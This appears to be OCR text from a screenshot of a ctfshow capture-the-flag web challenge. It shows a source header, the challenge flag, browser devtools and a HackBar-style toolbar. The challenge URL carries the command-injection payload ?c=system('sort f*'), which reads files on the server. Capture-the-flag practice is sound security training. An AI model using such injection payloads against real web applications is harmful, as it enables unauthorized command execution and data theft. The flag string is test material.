 # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:
Modified time: 2020-09-04 00:14:17 # @email: h1xa@ctfer.com #
'ctfshow{dfa543d3-1e65-4aa9-8061-105287e7b569}'; */ /*
Elements Console Sources Network Performance Memory Application Security Lighthouse H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=system('sort f*');